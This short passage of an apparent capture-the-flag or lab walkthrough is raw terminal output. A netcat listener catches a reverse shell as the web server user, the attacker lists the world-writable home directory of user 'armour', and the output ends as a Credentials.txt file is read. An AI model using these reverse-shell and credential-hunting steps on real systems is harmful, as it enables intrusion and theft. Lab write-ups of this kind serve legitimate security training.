 └─$ nc -nvlp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.240.130 48826
sh: no job control in this shell
sh-4.2$ whoami
whoami
apache
sh-4.2$ pwd
pwd
/var/www/html
sh-4.2$ cd /home
cd /home
sh-4.2$ ls
ls
armour
sh-4.2$ cd armour
cd armour
sh-4.2$ ls -lah
ls -lah
total 24K
drwxrwxrwx  3 armour armour 121 Mar 21  2020 .
drwxr-xr-x. 3 root   root    19 Apr 11  2018 ..
-rwxrwxrwx  1 armour armour 123 Mar 19  2020 .bash_history
-rwxrwxrwx  1 armour armour  27 Mar 17  2020 .bashrc
drwxrwxrwx  3 armour armour  18 Mar 17  2020 .local
-rwxrwxrwx  1 root   armour 603 Mar 17  2020 .viminfo
-rw-r--r--  1 armour armour  30 Mar 21  2020 Credentials.txt
-rwxrwxrwx  1 root   root    17 Mar 17  2020 backup.sh
-rwxrwxrwx  1 root   root     8 Mar 17  2020 runme.sh
sh-4.2$ cat Credentials.txt